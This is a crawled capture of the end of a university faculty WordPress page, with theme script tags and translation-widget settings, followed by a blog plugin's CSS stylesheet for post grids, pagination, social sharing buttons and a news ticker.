<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.5.4" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.5.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.5.4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.5.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_35263250-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['35263250'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/outbond-fai-uad/" data-gt-orig-domain="fai.uad.ac.id" data-gt-widget-id="35263250" defer></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3
body_size: 18830
content:
.bdpp-post-grid-wrap *, .bdpp-post-grid-box-wrap *, .bdpp-gridbox-slider-wrap *, .bdpp-post-list-wrap *, .bdpp-post-carousel-wrap *, .bdpp-post-slider-wrap *, .bdpp-tmln-wrap *, .bdpp-post-masonry-wrap *, .bdpp-post-widget-wrap *, .bdpp-post-slider-widget *, .bdpp-term-wrap *, .bdpp-term-slider-wrap *, .bdpp-wrap, .bdpp-wrap *{outline: none !important; -webkit-box-sizing: border-box; -moz-box-sizing:border-box; box-sizing: border-box;}

.bdpp-post-grid-wrap .bdpp-post-grid img, .bdpp-post-grid-box-wrap img, .bdpp-gridbox-slider-wrap img, .bdpp-post-list-wrap img, .bdpp-post-carousel-wrap .bdpp-post-slide img, .bdpp-post-slider-wrap .bdpp-post-slide img, .bdpp-tmln-wrap img, .bdpp-post-masonry-wrap .bdpp-post-grid img, .bdpp-post-widget-wrap img, .bdpp-post-slider-widget img, .bdpp-term-wrap img, .bdpp-term-slider-wrap img, .bdpp-wrap img, .bdpp-thumb-slider-wrap img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}



.bdpp-hide{display:none;}

.bdpp-text-center{text-align:center;}

.bdpp-text-right{text-align:right;}

.bdpp-first{clear:both;}

.bdpp-clearfix:before, .bdpp-clearfix:after{content: "";display: table;}

.bdpp-clearfix:after{clear: both;}



/* Pagination CSS */

.bdpp-paging{width:100%; padding:0.9375em 0; text-align:center; color:#666; clear:both;}

.bdpp-paging a{color: #fff !important; background-color: #333; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; border: 1px solid #333; text-decoration: none !important; -webkit-transition: all .3s ease; transition: all .3s ease; outline:0;}

.bdpp-paging .page-numbers.current{color:#666; background: transparent; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; text-transform: uppercase;border: 1px solid #666; text-decoration: none !important;}

.bdpp-paging a:hover,

.bdpp-paging a:focus,

.bdpp-paging a:visited:hover{color: #666 !important;background: #fff; outline:0;}

.bdpp-paging a.prev, .bdpp-paging a.next{min-width:110px;}

.bdpp-paging a:after{content:"" !important;}

.bdpp-paging .bdpp-next-btn, .bdpp-pagi-prev-next a.next{float:right;}

.bdpp-paging .bdpp-prev-btn, .bdpp-pagi-prev-next a.prev{float:left;}

.bdpp-paging .bdpp-pagi-btn a{min-width:110px; margin:0;}



.bdpp-load-more{display:inline-block; border:1px solid #ccc; padding:8px 12px; font-size:14px; cursor:pointer; line-height: normal;}

.bdpp-load-more:hover{background-color:#eee;}

.bdpp-load-more i{margin:0 0 0 5px; vertical-align: middle;}

.bdpp-loader{display:none; border:4px solid #ddd; border-top:4px solid #3498db; border-radius: 50%; width: 20px; height: 20px; animation: bdpp-spin 2s linear infinite; margin:0 0 0 5px; vertical-align:middle;}



.bdpp-prev-next-ajax .bdpp-ajax-pagi-btn{display:inline-block; border:1px solid #ccc; padding:3px 10px; min-width:115px; cursor: pointer; margin:0 3px;}

.bdpp-ajax-disabled{opacity:0.6;}



/* Post Title */

h2.bdpp-post-title{font-size:26px; line-height:32px;}

.bdpp-post-carousel-wrap h2.bdpp-post-title{font-size:24px; line-height:28px;}

h3.bdpp-post-title{font-size:20px; line-height:26px;}

h4.bdpp-post-title{font-size:16px; line-height:22px;}



/* Ajax Load More */

@keyframes bdpp-spin {

	0% {transform: rotate(0deg);}

	100% {transform: rotate(360deg);}

}



/***** Read More link ******/

.bdpp-rdmr-btn{ position:relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;text-decoration: none !important; color: #888;border: 2px solid #888;padding: 8px 15px;font-size: 13px;display: inline-block;box-sizing: border-box;line-height: normal !important; margin-top:15px;}

.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus{background:#03a9f5; color:#fff !important;   border-color: #0593d4;}



/***** Categories CSS *****/

.bdpp-post-cats{display: inline-block;color: #666;z-index: 9;position: relative;}

.bdpp-post-cats a{text-decoration: none !important; color:#555; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; font-size:13px;padding: 3px 2px;line-height: normal;display: inline-block; margin: 0 0 5px 0; border-bottom: 3px solid #f1f1f1;}

.bdpp-post-cats a:hover{border-color:#03a9f5;}



/***** Some Common CSS *****/

.bdpp-post-title{margin:15px 0 0 0 !important;}

.bdpp-post-sub-title{margin:10px 0 0 0;}

.bdpp-post-title a{text-decoration:none !important; border:0 !important;}

.bdpp-post-meta{line-height: normal; margin:10px 0 0px 0; color:#666; font-size:12px;}

.bdpp-post-meta-down{margin:20px 0 0px 0;}

.bdpp-post-meta span{font-size:13px; display:inline-block;}

.bdpp-post-meta .bdpp-post-meta-sep{margin:0 3px;}

.bdpp-post-meta .bdpp-post-meta-data{margin:0 5px 5px 2px;}

.bdpp-post-meta a{color:#888}

.bdpp-post-meta span i.fa, .bdpp-post-meta span svg{margin-right:8px;}

.bdpp-post-meta span i{font-family: FontAwesome;}

.bdpp-post-meta .bdpp-post-share{cursor:pointer;}

.bdpp-post-content{margin-top:15px;}

.bdpp-post-img-bg{margin-bottom:15px; text-align:center; position:relative; background-repeat:no-repeat; background-position: center; -webkit-background-size: cover;

  -moz-background-size: cover;  -o-background-size: cover;  background-size: cover;}

.bdpp-post-slider-wrap .bdpp-post-img-bg{margin-bottom:0px; }

.bdp-post-image-bg a{display:block; line-height:0;}

.bdpp-post-img-bg{overflow:hidden; line-height:0px;}

.bdpp-post-img-bg img{display:inline-block;  -webkit-transition: .3s ease-in-out;	transition: .3s ease-in-out;}

.bdpp-post-img-bg:hover img{-webkit-transform: scale(1.1); transform: scale(1.1);}

.bdpp-post-img-link {position:relative;}

.bdpp-post-linkoverlay{position:absolute; width:100%; top:0px; bottom:0px; z-index:1; left:0px; right:0px;}

.bdpp-post-grid{margin-bottom:40px;}

.bdpp-post-head {padding-bottom: 20px;}

.bdpp-block-title {padding-left: 0; overflow: hidden; text-overflow: ellipsis; display: table-cell; width: 100%;}

.bdpp-block-date{position: relative; padding-right: 0; text-align: center; width: 85px; display: table-cell; vertical-align: top; position: relative; padding-right: 15px;}

.bdpp-block-date + .bdpp-block-title{ padding: 0 15px;}

.bdpp-block-date::after {content: ""; position: absolute; width: 1px; border-right: 1px solid #d0d0d0; height: 100%; top: 0; right: 0;}

.bdpp-block-date span.thedate {font-size: 26px; line-height: 20px; padding: 10px 0 9px 0; margin: 0; color: #000000; font-weight: 600;}

.bdpp-block-date span {font-weight: 400; text-transform: uppercase; line-height: 13px; padding-bottom: 5px; margin-bottom: 0; color: #6D6D6D; font-size: 11px; display:block;}

.bdpp-format-icon{display:inline-block;}

.bdpp-format-icon .bdpp-post-icon{font-size:18px; width:40px; height:40px; line-height:36px; background:rgba(0,0,0,0.5);  border:2px solid #fff; border-radius:100%;}

.bdpp-post-video .bdpp-format-icon .bdpp-post-icon{ padding-left: 4px;}

.bdpp-post-meta .bdpp-post-tags a.bdpp-post-cat-link{background:none !important; padding:0px !important;}

/******************************************************

			Social Sharing

*******************************************************/

.bdpp-social-share{margin-top:15px;}

.bdpp-social-share i{font-size:16px; font-family: FontAwesome;}

.bdpp-share-tooltip-wrap .bdpp-social-share{margin:5px 0 0 0;}



.bdpp-social-share a.bdpp-share-link.bdpp-viber svg.fa-viber{vertical-align: middle;}



.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0;  border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link:hover{ color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-facebook{ background:#3b5998;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-twitter{background:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-google-plus{background:#db4437;} 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-youtube{background:#ff0000; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-instagram{background:#c32aa3; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-linkedin{background:#007bb5;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pinterest{background:#bd081c;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-whatsapp{ background:#25d366; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-tumblr{background:#35465d; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-reddit{background:#ff4500; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pocket{background:#ee4056; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-skype{background:#00aff0;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-telegram{background:#7289da;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-digg{background:#000; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-wordpress{background:#21759b;  }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-envelope{background:#21759b;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-xing{background:#006567;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-viber{background:#645aa7;  }



.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-facebook{ background:#3b5998; border-color:#3b5998;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-twitter{background:#1da1f2; border-color:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-google-plus{background:#db4437; border-color:#db4437;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-youtube{background:#ff0000; border-color:#ff0000; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-instagram{background:#c32aa3; border-color:#c32aa3; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-linkedin{background:#007bb5; border-color:#007bb5; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pinterest{background:#bd081c; border-color:#bd081c; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-whatsapp{ background:#25d366; border-color:#25d366; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-tumblr{background:#35465d; border-color:#35465d; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-reddit{background:#ff4500; border-color:#ff4500;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pocket{background:#ee4056; border-color:#ee4056;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-skype{background:#00aff0; border-color:#00aff0;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-telegram{background:#7289da; border-color:#7289da; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-digg{background:#000; border-color:#000;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-wordpress{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-envelope{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-xing{background:#006567;  border-color:#006567;  }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-viber{background:#645aa7; border-color:#645aa7;  }



.bdpp-social-share-lbl span{border-bottom:1px solid #f1f1f1; display:inline-block; margin-bottom:10px;}



/********************************************************

				Ticker Mode

************************************************/

.bdpp-ticker-wrp.inf-news-ticker{display: block; width: 100%; border: 2px solid #2096cd; background: #fff; height: 40px; position: relative; line-height: 36px; overflow: hidden; border-radius: 2px; font-size: 14px;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-top{ position: fixed; left: 0; right: 0; top: 0;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-bottom{ position: fixed; left: 0; right: 0; bottom: 0;}

.bdpp-ticker-wrp .inf-label{left: 0;top: 0; bottom: 0; height: 100%; position: absolute; background-color: #2096cd; text-align: center; color: #FFF; font-weight: bold; padding: 0 15px; white-space: nowrap;}

.bdpp-ticker-wrp .inf-ticker{ position: absolute; left: 0; top: 0; bottom: 0; height: 100%;right: 0; overflow: hidden;}

.bdpp-ticker-wrp .inf-ticker ul{display: block;  line-height: inherit !important;height: 100%;list-style: none;padding: 0; margin: 0; left: 0; bottom: 0; width: 100%; position: absolute;}

.bdpp-ticker-wrp .inf-ticker ul li{white-space: nowrap; margin:0 !important;  overflow:hidden !important; text-overflow: ellipsis;text-decoration: none;-webkit-transition: color .2s linear; -moz-transition: color .2s linear; -o-transition: color .2s linear; transition: color .2s linear; position: absolute; width: 100%; display: none;color: #333;}

.bdpp-ticker-wrp .inf-ticker ul li a{ white-space: nowrap; text-overflow: ellipsis; text-decoration: none; padding: 0 10px; color: #333; position: relative; display: block; overflow: hidden;}

.bdpp-ticker-wrp.inf-ticker ul li a:hover{color: #069;}

.bdpp-ticker-wrp .inf-loader-text{ padding: 0 10px;}

.bdpp-ticker-wrp .inf-seperator{ display: inline-block; float: left; margin-right: 15px; width: 30px; height: 40px; background-position: center; background-size: contain; background-repeat: no-repeat; position: relative;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot{ margin-right: 0;}

.bdpp-ticker-wrp .inf-seperator.inf-ticker-dot:after{content: ''; position: absolute; width: 8px; height: 8px; background: #333; border-radius: 50%; top: 50%; margin-top: -4px; left: 50%; margin-left: -4px;}

.bdpp-ticker-wrp .inf-prefix{ color: #d65d7a; margin-right: 15px; padding-left: 10px;}

.bdpp-ticker-wrp .inf-positive{ color: #0b8457; font-weight: bold;}

.bdpp-ticker-wrp .inf-negative{ color: #dc2f2f; font-weight: bold;}

.bdpp-ticker-wrp .inf-controls{ width: auto; right: 0; top: 0; bottom: 0; height: 100%; position: absolute; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn{width: 30px; float: left; height: 100%; cursor: pointer; border:none; border-left: solid 1px #EEE; text-align: center; background-color: #f6f6f6; outline: none;}

.bdpp-ticker-wrp .inf-controls span.inf-ctrl-btn:hover{ background-color: #EEE;}

.bdpp-ticker-wrp .inf-arrow { margin: 0; display: inline-block; height: 8px; position: relative; width: 8px;}

.bdpp-ticker-wrp .inf-arrow::after { border-bottom-style: solid; border-bottom-width: 2px; border-right-style: solid; border-right-width: 2px; content: '';  display: inline-block; height: 8px; left: 0; position: absolute; top: 0; width: 8px;}

.bdpp-ticker-wrp .inf-arrow.inf-next { -moz-transform: rotate(315deg); -ms-transform: rotate(315deg); -webkit-transform: rotate(315deg); transform: rotate(315deg); left:-3px;}

.bdpp-ticker-wrp .inf-arrow.inf-prev { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); left: 3px;}

.bdpp-ticker-wrp .inf-arrow{color:#999999;}

.bdpp-ticker-wrp .inf-arrow::after{ border-color:inherit;}

.bdpp-ticker-wrp .inf-action{background-color: #999999; color: #999999;}

.bdpp-ticker-wrp .inf-play{ position: relative; width: 0; height: 12px; top:2px; display: inline-block; margin-left: -5px;}

.bdpp-ticker-wrp .inf-play::after { left: 100%; top: 50%; border: solid transparent; content: " "; height: 0; width: 0;position: absolute;pointer-events: none; border-color: rgba(136, 183, 213, 0); border-left-color: inherit; border-width: 8px; margin-top: -8px;}

.bdpp-ticker-wrp .inf-pause{position: relative; width: 0; height: 14px; display: inline-block; top: 3px; left:-1px;}

.bdpp-ticker-wrp .inf-pause::before{ position: absolute; content: ""; width: 2px; height: 100%; left: 3px; background-color: inherit;}

.bdpp-ticker-wrp .inf-pause::after{ position: absolute; content: ""; width: 2px; height: 100%; left: -3px; background-color: inherit;}

.bdpp-ticker-wrp.inf-direction-rtl{ direction: rtl;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-label{ left: auto;  right: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls{ right: auto; left: 0;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-seperator{ margin-left: 15px; margin-right: 0;  float: right;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-prefix{ margin-left: 15px; margin-right: 0; padding-left: 0;  padding-right: 10px;}

.bdpp-ticker-wrp.inf-direction-rtl .inf-controls button{ border-left: none; border-right: solid 1px #EEE;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul{ display: block; width: 100%;  position: relative;}

.bdpp-ticker-wrp.inf-effect-scroll .inf-ticker ul li{ display: list-item; float: left; position: relative;  width: auto;}

.bdpp-ticker-wrp.inf-effect-scroll.inf-direction-rtl .inf-ticker ul li{ float: right;}



/***************************************************************************

				  GRID

**************************************************************************/

.bdpp-post-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-equal-height .bdpp-post-grid-inr-wrap{display:flex; flex-wrap:wrap;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-post-grid-content{text-align:center;}

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-2*******************/

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-grid-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-grid-content{padding-bottom:0px; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-equal-height.bdpp-design-2 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-3*******************/

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

/****Grid bdpp-design-4*******************/

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}

.bdpp-post-grid-wrap.bdpp-design-4  .bdpp-post-meta{margin-top:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420; padding:20px 20px 15px 20px; color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-rdmr-btn:hover{background:none; color:#000 !important;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-grid-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Grid bdpp-design-5*******************/

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px; margin-top:15px;}

.bdpp-post-grid-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/****Grid bdpp-design-6*******************/

.bdpp-post-grid-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-grid-wrap.bdpp-design-6  .bdpp-post-grid .bdpp-post-grid-content {position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 20px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 20px rgba(0,0,0,.1); box-shadow: 0px 0px 20px rgba(0,0,0,.1);}

